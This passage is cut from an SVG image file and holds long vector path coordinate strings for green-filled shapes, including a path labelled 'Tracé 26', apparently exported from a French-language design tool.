57-3.243,1.52-4.959.95a10.9,10.9,0,0,1-1.335-.76c1.716-.38,3.433-.58,4.959-.77,7.82-.57,13.16-3.81,15.449-11.63.954-3.434-4.2-5.913-5.913-2.48-2.288,4.39-5.34,5.53-10.108,5.72a56.233,56.233,0,0,0-11.063,1.91c-1.335.38-2.67.57-4.005.95-2.1-1.14-4.006-2.86-6.485-3.24h-1.144a4.47,4.47,0,0,0,.381-1.53,31.931,31.931,0,0,0,4.578.58c2.67.38,5.149,1.33,8.01,1.52,5.531,0,10.109-2.67,15.068-4.77,3.433-1.522.954-7.053-2.479-6.1-4.2,1.144-9.346,3.624-13.924,2.861-2.289-.382-4.768-.954-7.057-1.526h3.052c3.624-.382,7.057-1.335,10.681-1.526,6.866-.572,14.495-2.67,18.5-8.774a3.465,3.465,0,0,0-2.671-5.149,62.3,62.3,0,0,0,5.532-6.867c1.525-2.288-.382-4.577-2.48-4.959a90.151,90.151,0,0,0,7.057-7.629,2.63,2.63,0,0,0,.191-2.861c.191-.19.191-.191.381-.381,2.671-2.48-.953-7.629-4.005-5.341a23.748,23.748,0,0,1-8.774,4.387,5.2,5.2,0,0,0,1.717-2.289,2.879,2.879,0,0,0-.381-3.051c2.67-.573,4.577-1.717,7.247-3.243a2.243,2.243,0,0,0,.763-3.051c1.908,0,4.006-.763,5.913-1.145,4.2-.572,9.346-1.526,12.4-4.768a1.7,1.7,0,0,0-.19-2.67,32.551,32.551,0,0,0,4.577-1.717c4.006-1.717,8.774-4.578,10.872-8.583a1.426,1.426,0,0,0-1.907-1.907c-2.48,1.144-4.387,3.242-6.867,4.577h-.19a2.568,2.568,0,0,0-2.289-.953c-2.861.572-5.531,0-8.2.381-2.479.382-6.1,2.48-8.392,1.717-.191,0-2.479-2.289-4.005-2.48H329.4a22.267,22.267,0,0,1,3.433-.763c4.768-1.144,8.011-1.716,11.253-5.531a1.865,1.865,0,0,0-.381-2.67,16.97,16.97,0,0,0,3.242-1.526,12.748,12.748,0,0,0,2.67-1.717,50.326,50.326,0,0,0,5.532-5.531c.953-1.335-.954-2.67-2.1-1.716-3.434,3.242-6.867,4.2-10.872,5.912-2.861,1.145-5.913,1.335-8.774,2.289-2.1.572-4.005,1.717-6.1,2.1a18.487,18.487,0,0,1-3.243.191,57.879,57.879,0,0,0,7.63-2.289c3.624-1.526,7.057-1.907,10.3-4.387,3.624-2.861,7.82-4.959,11.063-8.392a2.1,2.1,0,0,0,.572-1.716c1.335-.954,2.67-1.717,3.814-2.671a6.641,6.641,0,0,0,2.861-3.624,1.569,1.569,0,0,0-.19-1.335,16.507,16.507,0,0,0,4.005-4.2C366.973,889,366.019,887.853,365.066,888.425Zm-70.952-39.672a31.851,31.851,0,0,1,5.912-.954,23.45,23.45,0,0,1-5.531,1.717,6.8,6.8,0,0,0-1.907.381v-.572C292.969,848.944,293.541,848.944,294.114,848.753ZM280,834.067a21.8,21.8,0,0,1,5.912-1.717,32.474,32.474,0,0,1-6.1,1.908A.188.188,0,0,0,280,834.067Zm-4.769,1.526h.572c-.762.381-1.525.572-2.288.953a1.463,1.463,0,0,0-.954-.381A10.95,10.95,0,0,1,275.231,835.593Zm3.433-31.852c-.19.19-.19.572-.381.762a15.464,15.464,0,0,0-2.48,1.145c-.381.191-.572.191-.953.381A18.365,18.365,0,0,1,278.664,803.741Zm-7.057-38.147c.382-.19.382-.572.382-.953.763-.191,1.526-.572,2.479-.763a10.5,10.5,0,0,0-2.67,1.716C271.8,765.4,271.8,765.4,271.607,765.594Zm-41.579-4.2c-.382-.19-.763-.19-1.144-.381a2.412,2.412,0,0,1,1.144-.191Zm19.645,19.836c-.19.191-.381.191-.572.382a4.2,4.2,0,0,0-.191-1.526c.191.191.573.191.573.381C249.864,780.853,249.673,781.044,249.673,781.234Zm-21.552,53.977c-.954-.191-2.671,0-3.434-.381a4.153,4.153,0,0,1-1.144-1.335,5.956,5.956,0,0,0,1.907.953c.573.191,2.671.763,2.861.191,0,.191.191.381.191.572Zm-27.466,53.023-.381-.381a.41.41,0,0,1,.381.381c2.1.954,3.434,1.145,4.959,2.289C203.9,889.951,202.181,889.57,200.655,888.234Zm-22.124,91.742a24.3,24.3,0,0,0,6.484,1.144,48.52,48.52,0,0,1,5.532.763,5.732,5.732,0,0,1,1.907.763C187.876,982.265,182.917,982.837,178.531,979.976Zm24.222,7.82a17.779,17.779,0,0,1-2.288-1.717,21.716,21.716,0,0,0,4.959.382h.763a1.853,1.853,0,0,0,.19,1.716A4.924,4.924,0,0,1,202.753,987.8Zm-15.64,26.7c-.381-.38-.763-.76-1.144-1.15-.191-.19-.381-.19-.381-.38a5.584,5.584,0,0,0,1.716.38,4.065,4.065,0,0,0,.572.96A1.445,1.445,0,0,1,187.113,1014.5Zm11.254,2.29a6.084,6.084,0,0,1,2.67.38c0,.19.191.38.191.76A22.16,22.16,0,0,1,198.367,1016.79Zm-15.64,14.68a8.441,8.441,0,0,1-1.908-2.48,29.119,29.119,0,0,0,8.774,3.44C187.3,1032.24,184.443,1032.81,182.727,1031.47Zm12.779,3.82a10.3,10.3,0,0,0-3.052-1.91,17.321,17.321,0,0,1,7.629,4.01c.763.57,1.335,1.33,2.1,1.9C198.939,1038.72,197.985,1037.58,195.506,1035.29Zm133.321-1.15c2.67-.57,4.959-1.71,7.629-2.48.763-.19,1.526-.38,2.479-.57a42.555,42.555,0,0,1-12.016,4.77,8.508,8.508,0,0,1-4.386-.19C324.44,1034.72,326.156,1034.72,328.827,1034.14Zm-14.114-12.39c1.335-.39,2.479-.77,3.814-1.15-.953.57-1.716.96-2.861,1.53a23.228,23.228,0,0,0-2.67,1.9,4.474,4.474,0,0,0-.381-1.52C313.377,1022.32,314.14,1021.94,314.713,1021.75ZM317,1043.11c-6.866,2.29-14.3,4.58-21.362,4.19,3.243-.38,6.485-.57,9.728-1.14C308.991,1045.21,313.187,1043.3,317,1043.11Zm-20.98-19.46c1.907-.57,3.815-.95,5.722-1.71,2.67-.96,1.907-.77,3.242.19a26.408,26.408,0,0,1-10.871,2.1C294.877,1024.03,295.449,1023.84,296.021,1023.65Zm6.485-117.678a16.861,16.861,0,0,1,6.294-1.335,18.9,18.9,0,0,0,6.485-.763,23.018,23.018,0,0,1,3.433-.953c-1.717,1.144-3.624,2.861-5.722,3.051-1.907.382-3.815-.19-5.722.382-1.144.381-2.479,1.335-3.624,1.526.191,0-.763-.572-1.144-.572-.954-.191-1.717-.382-2.67-.573C300.789,906.545,301.743,906.163,302.506,905.972Zm8.01,17.929c-1.907.191-3.242.763-4.386,0A33.612,33.612,0,0,1,310.516,923.9Zm-32.042-39.672h-1.908c1.908-1.335,3.815-2.479,5.532-2.479a6.86,6.86,0,0,1,2.1.381A10.893,10.893,0,0,1,278.474,884.229Zm9.345-21.171c.573-.191.954-.382,1.526-.572-1.144.763-2.288,1.716-3.624,2.479a3.358,3.358,0,0,1-2.67.191A35.914,35.914,0,0,0,287.819,863.058Zm-5.34-5.341c.572-.19-.381-.381.381-.19.382,0,.954.763,1.336.763a22.529,22.529,0,0,1-5.15,1.144A14.462,14.462,0,0,1,282.479,857.717ZM279.046,870.5a3.718,3.718,0,0,1,1.335.191,11.917,11.917,0,0,1-3.815,1.907,9.268,9.268,0,0,1-2.288.191C275.8,871.641,277.52,870.5,279.046,870.5Zm-5.15-15.83c.763,0,1.526-.191,2.289-.191a6.436,6.436,0,0,1-2.289,1.144c-1.526.382-1.716,0-3.242-.381-.382,0-.573-.191-.954-.191A28.533,28.533,0,0,1,273.9,854.666Zm-1.907,11.825a29.734,29.734,0,0,1-4.387,1.526A9.981,9.981,0,0,1,271.989,866.491Zm-1.908,38.718a6.816,6.816,0,0,0,4.387.954c1.717-.191,3.624-.954,5.341-.572,1.526.381,2.289,1.717,4.005,1.717,1.907.19,3.815-.763,5.531-1.336.763-.19.763-.381.763-.572a.667.667,0,0,0,.382.191c.572.191.763,1.144,1.335,1.526a2.54,2.54,0,0,0,1.526.572,8.86,8.86,0,0,1-5.532.381c-3.051-.762-5.149,0-8.2,0-4.768,0-9.537-2.479-14.305-2.861A4.727,4.727,0,0,1,270.081,905.209Zm30.136,61.225a9.022,9.022,0,0,1,1.717,1.144,26.858,26.858,0,0,1-3.815.763c-2.289.382-2.1.382-3.815-.381-4.2-1.907-7.057-3.052-12.016-2.289-2.288.382-4.005.954-6.294.191-.954-.382-1.716-.572-2.479-.954,3.051-.381,5.912-1.144,8.964-1.716,3.433-.572,5.531-.954,8.2.953a10.159,10.159,0,0,0,5.532,2.289C297.356,966.434,299.073,966.053,300.217,966.434Zm-3.624-9.346a33.419,33.419,0,0,0,7.629.572c3.815-.19,7.439-.381,11.063-.381-1.145.191-2.1.572-3.243.763-1.525.381-4.005,1.907-5.531,1.907-.954,0-2.289-1.335-3.433-1.716-1.717-.573-3.815-.191-5.531-.763A1.456,1.456,0,0,1,296.593,957.088Zm-7.629,18.12c-2.861-.191-5.913-.382-8.964-.382a29.509,29.509,0,0,1,5.912-.763A4.92,4.92,0,0,1,288.964,975.208Zm-33.187-1.717c-1.717-.381-3.434-.763-5.341-1.144a2.507,2.507,0,0,0-.572-2.289c.954.572,2.479,1.526,3.052,1.907a14.8,14.8,0,0,0,6.294,1.717c2.479,0,4.959-.572,7.438-.572s3.815.763,6.1,1.526a12.379,12.379,0,0,0,1.335.381c-2.48.381-5.15.954-7.629,1.144C262.643,976.543,259.4,974.445,255.777,973.491Zm15.64,20.6a24.716,24.716,0,0,1-7.439.382c-.191-.191-.381-.573-.572-.763C266.076,993.9,268.746,993.9,271.417,994.09Zm-13.924-10.109a29.85,29.85,0,0,0-9.918.763c1.908-.572,3.815-1.144,5.722-1.526a3.586,3.586,0,0,0,1.717-.763h.19c2.289.573,4.006,1.526,5.722,1.908A21,21,0,0,1,257.493,983.981Zm0,31.279c-.572,0-1.144.19-1.716.19,0-.19.19-.19.19-.38a3.218,3.218,0,0,0,.191-1.33H257.3A4.7,4.7,0,0,0,257.493,1015.26ZM242.044,856.954a7.811,7.811,0,0,1,2.1.191c4.005.191,1.144.191,2.1,1.717a10.134,10.134,0,0,0,1.144,1.907,13.425,13.425,0,0,1-2.67-.572C243.57,859.434,243,857.717,242.044,856.954Zm-.954,157.356h-1.716a8.026,8.026,0,0,1-3.052-.96,14.213,14.213,0,0,1,4,.58C240.518,1014.12,240.9,1014.12,241.09,1014.31Zm9.537-150.3a17.655,17.655,0,0,1-1.717-2.48c.191,0,.382.191.573.191a7.4,7.4,0,0,1,2.1,1.144,1.719,1.719,0,0,0-.191.954C251.008,863.821,250.627,863.821,250.627,864.012Zm-1.335,30.9c-.191.191-.382.191-.572.381-.954.573-2.289,1.145-3.434,1.717a2.426,2.426,0,0,0-1.335-1.717c-.19-.19-.572-.381-.763-.572C245.1,894.719,247.194,894.91,249.292,894.91Zm-4.006,23.651c0-.382-.19-.573-.19-.763.381,0,.763-.191,1.144-.191a3.083,3.083,0,0,0,.572,1.717c-.381,0-.953.19-1.335.19A2.069,2.069,0,0,1,245.286,918.561Zm0,26.7.382-.381c2.67.762,5.531.572,8.392.762h-.381c-3.243.954-6.867,3.052-10.109,1.717a9.291,9.291,0,0,1-1.335-.572A5.782,5.782,0,0,0,245.286,945.263Zm18.883,18.692c-2.67.19-5.15.19-7.629-1.145-.382-.191-.573-.381-.763-.381A64.592,64.592,0,0,1,264.169,963.955Zm-6.294-10.491,2.861-1.144c2.288-.954,3.624-.572,5.912-.381,4.387.572,8.011.763,12.207,2.1.572.19,1.335.381,2.1.572-3.242.572-6.485,1.526-9.727,1.335-4.2,0-8.2-2.1-12.4-2.48Zm20.6-38.146a32.825,32.825,0,0,1-4.006-1.335c2.48.572,4.2,1.145,6.867.954a10.187,10.187,0,0,1,4.2.381C283.051,916.272,281.525,916.272,278.474,915.318Zm-14.114-3.052a3.584,3.584,0,0,1,1.525.382c-1.525,0-3.242.191-4.959.191A8.072,8.072,0,0,1,264.36,912.266Zm.572,25.177c2.1.763,3.624.572,5.912.191a14.454,14.454,0,0,1,3.052-.572h-.572c-1.717.381-3.815,1.716-5.531,1.716a9.864,9.864,0,0,0-3.243-1.144,43.423,43.423,0,0,0-11.253-.954,2.567,2.567,0,0,0-.954-2.289c1.908.763,4.2.573,6.295,1.145S262.834,936.68,264.932,937.443Zm.572-116.155h0c-.191.191-.382.191-.572.381a3.254,3.254,0,0,1-1.335-.19A4.775,4.775,0,0,1,265.5,821.288Zm-3.242,16.784c2.479-1.144,4.386-.953,6.866-1.335a5.073,5.073,0,0,0-.954,1.144,9.833,9.833,0,0,0-2.1.382,20.81,20.81,0,0,0-3.242.954,17.627,17.627,0,0,1-4.387.762C259.782,839.407,261.117,838.644,262.262,838.072ZM258.256,928.1l.191.191a4.574,4.574,0,0,0-2.67-.382,2.714,2.714,0,0,0,.381-1.144A5.389,5.389,0,0,1,258.256,928.1Zm-4.387-29.182a8.4,8.4,0,0,1,1.335-.763,1.152,1.152,0,0,1,.763-.19c0,.381.191.572.382.953Zm-2.1-45.584c-.381,1.907,1.335,4.005,3.433,3.242a.99.99,0,0,0,.382.763c.191.191.381.572.572.763s.191.381.382.381h-.191l-.572-.572c-1.335-.954-4.387-1.716-4.769-2.1s-.572-1.335-.953-1.907a6.414,6.414,0,0,0-2.861-1.717h.953c.763,0,1.145.382,2.1.572A1.581,1.581,0,0,0,251.771,853.331Zm-3.242-51.5a7.04,7.04,0,0,0,2.1-.953v.953a1.461,1.461,0,0,0,.381.954,3.625,3.625,0,0,0-2.479-.954Zm-6.485,27.275a7.311,7.311,0,0,0,7.439,2.861v.763h-1.526c-2.861.19-3.433-.382-5.532-1.908a8.278,8.278,0,0,0-3.051-1.335A12.856,12.856,0,0,0,242.044,829.108Zm-1.335,11.825c-.382-.191-.382-.572-.572-1.144a8.354,8.354,0,0,0,1.335.763C240.9,840.742,240.518,840.933,240.709,840.933Zm-7.057,14.114c0-.191,0-.191-.191-.381h.572c.382,0,.572-.191.954-.191A1.662,1.662,0,0,0,236.131,856C234.8,856,233.652,855.81,233.652,855.047Zm2.67-3.814a4.548,4.548,0,0,0-1.144-2.1,4.156,4.156,0,0,0-1.526-.954,8.246,8.246,0,0,1-.954-.191h-.191c.382,0,.573-.191.954-.191a1.445,1.445,0,0,0,.763-.19,5.654,5.654,0,0,0,3.052,2.288,4.625,4.625,0,0,0,2.289,0,7.58,7.58,0,0,0,3.051,2.289h-4.005A1.626,1.626,0,0,0,236.322,851.233Zm0,62.75c-.191.191-.381.382-.572.382a1.445,1.445,0,0,1-.763-.382,3.112,3.112,0,0,1,1.335,0Zm-1.144-28.8a3.415,3.415,0,0,1,.953,1.335,29.88,29.88,0,0,1-4.959-1.908,6.758,6.758,0,0,0-1.716-.762C231.172,884.038,233.843,884.038,235.178,885.183Zm-.954,67.137a8.9,8.9,0,0,0-1.907.954,9.887,9.887,0,0,1-4.578-2.1c-.191-.191-.381-.191-.572-.382a5.193,5.193,0,0,0,4-1.716l.191-.191a7.865,7.865,0,0,1,2.1,1.335A14.587,14.587,0,0,0,234.224,952.32Zm-13.733-64.086a2.227,2.227,0,0,0-1.144,1.145,3.6,3.6,0,0,0-.381-1.526v-.191C219.538,887.853,219.919,888.044,220.491,888.234Zm-1.335,44.631c2.1.954,3.815.763,5.913.954,3.052.191,4.959,3.052,7.82,4.578-.954,0-1.717.19-2.48.19-3.433-.19-5.149-2.861-8.01-4.2-1.335-.572-2.861-1.144-4.387-1.716A2.426,2.426,0,0,1,219.156,932.865Zm2.861,23.842c-.572-.191-.953-.382-1.526-.572.191,0,.382-.191.573-.191s.19-.191.381-.191A4.167,4.167,0,0,1,222.017,956.707Zm-11.444-49.972c.191.191.191.382.382.382h-.191c-1.526-.382-2.1-1.717-2.861-2.861A10.552,10.552,0,0,1,210.573,906.735Zm-8.2,0c.191,0,.381.382.572.763l-1.144-.572a.187.187,0,0,1-.191-.191Zm-9.346.382c1.907.763,2.861,2.1,4.005,3.433-3.623,0-4.2-1.335-6.866-2.861a7.528,7.528,0,0,0-2.67-.954C189.4,906.926,191.31,906.545,193.026,907.117Zm-8.2,4.387c3.242.572,3.814,1.907,6.1,3.433a1.715,1.715,0,0,0,.191.953c-1.335.191-1.526,0-3.052-1.525C186.923,913.029,186.35,912.076,184.825,911.5ZM200.274,930.2c-1.907-1.716-4.387-.953-6.294-1.907-.954-.382-1.717-1.335-3.052-1.717a33.93,33.93,0,0,0-4.578.191,3.123,3.123,0,0,1-.572-1.144c2.48,1.144,6.294.763,8.965.572s3.814-.382,6.1,1.526a34.216,34.216,0,0,1,3.624,3.814c1.144,1.145,2.289,1.908,3.433,2.861a4.2,4.2,0,0,1-1.526.191C202.563,934.391,202.372,932.1,200.274,930.2ZM214.2,951.176c-2.1.763-3.242.763-4.959-.382-1.526-1.144-2.289-2.1-4.2-2.67-.572-.191-1.335-.382-2.1-.572a50.945,50.945,0,0,0,5.341-.572c4-.191,7.247.953,11.062,1.907C217.44,949.459,215.723,950.6,214.2,951.176Zm.382,84.494a15.5,15.5,0,0,1,5.149,0Zm8.01-28.42c-1.525.19-2.479-.57-3.623-1.14.19,0,.381-.19.572-.19a3.4,3.4,0,0,0,2.479,1.14,4.216,4.216,0,0,1,1.526.19Zm3.434,19.65c.19-.19.19-.39.381-.58a5.52,5.52,0,0,0,.381-1.71.187.187,0,0,0,.191-.19,30.547,30.547,0,0,0,4.006.95c1.716,1.72,3.623,2.29,6.1,2.67a41.318,41.318,0,0,0,8.392.19c2.1-.19,4.006-.57,5.722-.57a9.5,9.5,0,0,0,4.578,2.29,21.513,21.513,0,0,0-4.2,1.52H251.2a4.356,4.356,0,0,0-2.289-1.14c-2.67-.57-5.531.19-8.01.57s-6.867,1.91-9.346,1.15c-2.1-.58-2.861-3.44-4.769-4.77A.99.99,0,0,1,226.023,1026.9Zm3.814,28.41a8.449,8.449,0,0,1-3.242-.38c1.907,0,3.814-.19,5.722-.38s2.288,0,3.051.57C233.461,1055.12,231.745,1055.31,229.837,1055.31Zm20.981,6.68a9.6,9.6,0,0,0,2.288-.38c.382.19.573.57,1.145.57A10.455,10.455,0,0,1,250.818,1061.99Zm15.83-22.12a16.822,16.822,0,0,0-5.722,3.43,2.111,2.111,0,0,0-1.525,0c-4.2,1.14-7.058,0-11.254-.38-1.907-.19-3.814.19-5.722,0-2.86-.19-4.005-.96-6.484-2.1h-.191c3.052-.19,6.294-.38,9.346-.57h2.479c1.908,1.71,4.768,2.1,7.248,2.1,4.005,0,9.727-.96,12.4-4.39,1.144,0,2.479-.19,3.623-.19A45.6,45.6,0,0,1,266.648,1039.87Zm8.392-20.98c-1.716.19-3.623.57-5.531.95a4.225,4.225,0,0,0-2.861-1.15,3.318,3.318,0,0,0-.572-2.67h.763c2.67,0,5.531,1.91,8.2,2.48a14.807,14.807,0,0,0,2.861.39ZM295.449,987.6c-1.526,0-3.052-.763-4.578-1.144-3.814-.572-7.82-.763-11.634-1.145-3.815-.19-7.63.191-11.444,0-.954,0-1.908-.19-2.861-.19h1.526c4.959-.572,9.536-1.526,14.686-1.335,4.768.19,9.155.19,13.542,1.716a18.089,18.089,0,0,0,6.1,1.145C299.263,986.842,297.165,987.6,295.449,987.6Zm18.119-11.253c-3.814,1.145-8.773,2.289-12.779,1.717a20.2,20.2,0,0,1-3.624-.954c4.387-.572,8.583-1.907,12.97-2.479a35.369,35.369,0,0,0,10.3-2.289A19.171,19.171,0,0,1,313.568,976.352Zm3.052-32.043a64.648,64.648,0,0,1-12.207-1.335c-7.438-1.526-14.877,0-21.743-3.624,3.624.382,7.438.382,11.253.763a23.85,23.85,0,0,1,8.011,1.526,41.526,41.526,0,0,0,8.392,2.1,48.374,48.374,0,0,0,10.49.382C319.29,944.119,317.955,944.309,316.62,944.309Zm19.645-5.912a23.262,23.262,0,0,0,4.959-.573l-2.289.573c-1.907.572-4.005,0-6.1.572h-.381A26.286,26.286,0,0,1,336.265,938.4Zm-2.67-27.656a21.7,21.7,0,0,1-4.768,1.144c.572-.191.953-.572,1.526-.572a53.4,53.4,0,0,0,5.912-1.717,47.077,47.077,0,0,1,5.531-1.907C339.317,909.215,336.456,909.787,333.6,910.741Z"
         fill="#39664b" />
      <path
         id="Tracé_26"
         data-name="Tracé 26"
         d="M1036.63,872.595a38.842,38.842,0,0,0,10.68,4.959c4.96,1.335,9.54,4.577,14.69,5.34,2.29.382,4.38-.191,6.67.382,1.15.19,2.29.381,3.24.572a8.46,8.46,0,0,1-2.09-1.526,48.2,48.2,0,0,0-4.77-4.005c-1.91-1.336-2.48-1.336-3.05-3.624a1.155,1.155,0,0,1,1.9-1.145,28.884,28.884,0,0,0,11.83,6.485c2.1.572,4.2,1.907,6.29,2.289s4.01-.382,5.92-.191c1.71.191,3.62.954,5.53,1.335.95.191,2.1.573,3.05.763a.83.83,0,0,1,.57.191h.19c1.15-.572,1.53-1.526,2.86-1.717,1.53-.19,3.82.573,5.34,1.145a2.106,2.106,0,0,0,.96.191,18.447,18.447,0,0,0,1.71-1.336c1.53-.763,2.86-.572,4.58-.381a8.114,8.114,0,0,0,2.1.381h.76c0-.19.38-.381.77-.572a17.478,17.478,0,0,1,1.9-.953c-.95,0-.95.572-2.1.762-2.28.191-4.38-.381-6.67-.381a12.835,12.835,0,0,1-6.49-1.335c-1.52-.572-2.09-3.243,0-3.624a3.241,3.241,0,0,0,1.34-.191c-1.53-.763-3.05-1.716-4.39-2.479-1.52-.763-3.05-2.861-4.58-3.815a2.238,2.238,0,0,1-1.9-.191,11.617,11.617,0,0,1-2.67-2.67,1.95,1.95,0,0,1-.38-1.716,20.03,20.03,0,0,1-4.77,0c-3.82-.573-5.15-.573-7.25-3.815a1.164,1.164,0,0,1,0-1.526,14.363,14.363,0,0,1-5.72-4.387c-.77-1.144.76-2.288,1.71-1.716,1.72.953,2.87,2.479,4.58,3.242,1.15.572,2.29.191,3.44.382a8.377,8.377,0,0,1,3.43,1.716c.19-.191.57-.191.76-.381a6.067,6.067,0,0,1-2.86-3.243,1.7,1.7,0,0,1,.95-2.1c-3.24-1.144-6.67-2.288-8.96-4.577-.76-.763-1.14-1.717-1.91-2.48-1.52-.953-3.24-1.716-4.77-2.861-4-2.67-7.05-4.768-9.15-9.155a2.84,2.84,0,0,1-.19-1.144,9.606,9.606,0,0,1-1.53-1.335c-.76-.954.19-2.48,1.34-1.717,2.29,1.526,4.77,2.48,7.05,3.815,1.72,1.144,3.25,3.051,5.15,4.2,1.53.953,3.44,1.716,4.96,2.479a14.206,14.206,0,0,0,4.58,2.1c1.72.573,2.67,1.526,4.39,2.289,2.48,1.335,5.91,1.717,8.77,2.1-.95-1.335.38-3.624,2.48-3.242.76.19,1.53.19,2.1.381h-.19c-1.53-.572-3.44-.381-4.96-.763-3.62-.953-6.49-3.624-9.92-5.149a18.819,18.819,0,0,1-7.06-5.15,64.105,64.105,0,0,0-4.96-5.341,1.267,1.267,0,0,1-.38-1.335,18.159,18.159,0,0,1-3.05-3.433c-.57-.954.38-2.479,1.53-1.907,2.29.953,3.81,2.67,5.72,3.814a28.49,28.49,0,0,1,3.81,2.861,42.413,42.413,0,0,0,7.06,4.006c2.29.953,4.58.763,7.06.763,2.86.19,5.53,1.144,8.39,1.525.38,0,2.67.382,2.86.382.57,0,.95-.382,1.91-.763,1.91-.572,2.86.763,4.77.954,1.52.19,2.67-.573,4.38,0,1.15.381,1.91.953,3.25.763.95,0,1.71-.382,2.67-.382,2.48.382,3.81,2.1,5.15,3.815h.57c.19-.191.19-.382.38-.572a3.454,3.454,0,0,1-.38-1.908h-1.34c-1.71-.381-3.05-1.335-4.57-1.716-1.15-.191-1.91,0-3.06-.573-.38-.381-.76-.572-1.14-.953-1.53.381-3.05-.382-4.96-.954-2.1-.763-4.2-.954-6.29-1.716-.77-.191-7.06-3.052-5.73-4.006a2.647,2.647,0,0,1-3.62,0c-1.33-1.335-4.77-2.861-6.48-3.624a19.1,19.1,0,0,1-5.73-3.433c-1.71-1.716-5.72-3.433-6.29-5.913a1.27,1.27,0,0,1,2.29-.953c1.52,2.1,5.15,2.67,7.25,4.005a41.923,41.923,0,0,0,5.91,2.67,5.969,5.969,0,0,1-.95-1.907c-.39-.954.57-2.1,1.52-2.289a27.645,27.645,0,0,1-3.62-2.288,1.471,1.471,0,0,1,.95-2.48,18.884,18.884,0,0,1-5.53-4.768c-.76-1.145.95-2.48,1.91-1.526a19.447,19.447,0,0,0,9.53,5.15,3.787,3.787,0,0,0,1.34.19c-.76-.572-1.72-1.144-2.67-1.716-2.48-1.145-5.15-3.433-5.91-6.294a.95.95,0,0,1,1.52-.954c2.67,2.67,5.91,3.052,9.16,5.15,3.43,2.1,7.24,4.959,11.06,5.722.57,0,.95.19,1.53.19-1.53-1.335-.2-4.577,1.9-3.623a41.621,41.621,0,0,0,4.58,1.335h.38c-.57-.382-2.1-1.145-2.86-1.526a2.359,2.359,0,0,1-1.91-.382c-2.67-1.716-5.53-2.861-7.82-5.149a.186.186,0,0,0-.19-.191c-.19-.191-.57-.382-.76-.572a12.264,12.264,0,0,0-2.48-1.908c-2.1-.953-4.2,0-6.1-.953-1.72-.763-2.29-2.48-3.63-3.815-1.14-.954-2.67-1.144-3.81-1.907-.96-.763-1.34-1.717-2.48-2.289-1.72-.763-1.53,0-2.86-1.526-.57-.763.19-1.907.95-1.335,2.1,1.335,4.58,1.907,6.87,2.861a14.384,14.384,0,0,1,4.38,2.479c2.1,1.908,2.48,1.526,5.15,1.717a3.24,3.24,0,0,1,1.34.191c.19-.382.38-.954.95-1.145,4.39-2.1,9.35.191,13.16,2.671a5.291,5.291,0,0,1,1.72.19c.19,0,.38.191.57.191-1.91-1.335-4-2.289-5.91-3.624-.76-.572-1.72-1.526-2.48-2.1a9.645,9.645,0,0,1-2.86-1.335c-.95-.763.19-2.1,1.14-1.526a14.588,14.588,0,0,0,3.06,1.145,11.688,11.688,0,0,0,2.47.19,4.449,4.449,0,0,1,1.53.382c-.19,0-.38-.191-.57-.382a2.608,2.608,0,0,1-.76-.572c-1.91,0-3.25-1.526-4.39-1.907-.76-.191-1.72,0-2.48-.191a38.7,38.7,0,0,1-4.96-2.289c-1.91-1.144-3.05-2.861-4.77-4a12.336,12.336,0,0,1-4-3.052c-.96-1.335-1.15-2.288-2.48-3.242a1.178,1.178,0,0,1-.19-1.335c0-.382.57-.572.95-.572.95.19,1.53,1.525,2.1,2.1a20.252,20.252,0,0,0,4,3.051c2.29,1.145,4.96,3.052,7.44,4.006,1.91-.763,4.77,0,6.87.381l-.57-.572c-.2-.191-.39-1.144-.19-1.335-.2,0-.58.381-.77.191-2.1-.763-5.15-.763-7.06-2.861a.994.994,0,0,1-.38-.763c-.38,0-.76-.191-.76-.382a.366.366,0,0,1,.19-.572c.38,0,.57,0,.76.191h.19a.987.987,0,0,1,1.72,0,12.845,12.845,0,0,0,2.86,1.144,3.556,3.556,0,0,0,1.34.382c.76,0-.57,0,.38-.191a4.747,4.747,0,0,1,3.24.191,21.105,21.105,0,0,0,3.24.953c1.34.191,2.1-.381,1.53.763a2.386,2.386,0,0,1,2.1-1.144c-.19,0-.19-.191-.38-.191-.77-.191-1.53.191-2.29.191-1.72-.382-3.24-.572-4.96-.954a12.415,12.415,0,0,1-4.39-1.716c-.76-.191-1.52-.763-2.67-1.145a7.952,7.952,0,0,1-3.24-1.907c-1.34-1.335-2.86-2.1-4.01-3.815-.19-.191-1.9-2.861-1.52-2.861-.57,0-.96,0-1.34-.572a6.793,6.793,0,0,1-.76-1.717c-.38-1.144,1.53-1.907,1.91-.762.76,1.525,4.96,4.386,6.48,5.34.77.381,1.72,1.144,2.67,1.526-.38-.191.96,0,1.15,0l1.14.572c.19,0,.38.191.57.191a2.832,2.832,0,0,1,1.72.381,17.7,17.7,0,0,0,4.2,1.335c-.19,0-.19-.19-.39-.19-1.33-1.145-1.9-2.1-3.62-2.861-.38-.191-.57-.382-.57-.763a13.264,13.264,0,0,1-2.67-1.908c-1.34-1.144-.19-3.623,1.52-3.623a14.363,14.363,0,0,1,3.06.762,3.579,3.579,0,0,1-1.53-1.335h-.19a32.6,32.6,0,0,1-3.24-2.288,19.256,19.256,0,0,1-4.58-4.2c-1.53-1.717-5.72-3.052-4.39-6.1-.19-.572-.57-1.144-.76-1.716a25.547,25.547,0,0,1-1.14-2.289c-.58-.382-.77-1.335,0-1.526,1.33-.763,1.71.191,2.28,1.144.58.763,1.53,2.1,2.67,3.433.96.954,1.72,1.717,2.86,2.671.2.19.39.381.39.572a4.474,4.474,0,0,1,1.52.381c.96.382,1.34,1.145,1.91,1.908.76.381,1.53.953,1.53,1.144h.95c.57.191,1.14.572,1.72.763a3.191,3.191,0,0,0,.95.381h.95a8.04,8.04,0,0,1,1.34.763c.38.763.95,1.145,1.52.573.39,0,.58-.191.96,0s1.52.381,1.71.762v.191a1.755,1.755,0,0,1,.96-.191c-1.34-.381-1.34-1.144-2.48-2.67-.57-.953-1.91-.763-3.05-2.1-1.15-1.526-.96-1.716-2.48-3.052-.58-.381-.19-1.144.19-1.335a10.491,10.491,0,0,1-1.72-1.335,29.794,29.794,0,0,1-5.72-5.149c-.76-.954-1.91-1.336-2.67-2.289-1.15-1.145-1.72-3.433-3.05-4.387a1.448,1.448,0,0,1-.38-.763c0-.191,0-.381.19-.381,0-.191.19-.191.38-.191,2.1.763,3.62,2.861,5.53,4.005a43.659,43.659,0,0,1,3.81,2.48c-.57-.763-.95-1.526-1.71-2.48a57.586,57.586,0,0,0-4.2-5.34c-.76-.954-1.33-1.526-1.14-2.861,0-.191.19-.382.57-.382,2.67.763,4.77,4.006,6.87,5.722a18.263,18.263,0,0,1,2.86,2.48,8.2,8.2,0,0,1-.38-3.815,9.388,9.388,0,0,0,.19-2.1c0-1.335-.39-1.717.38-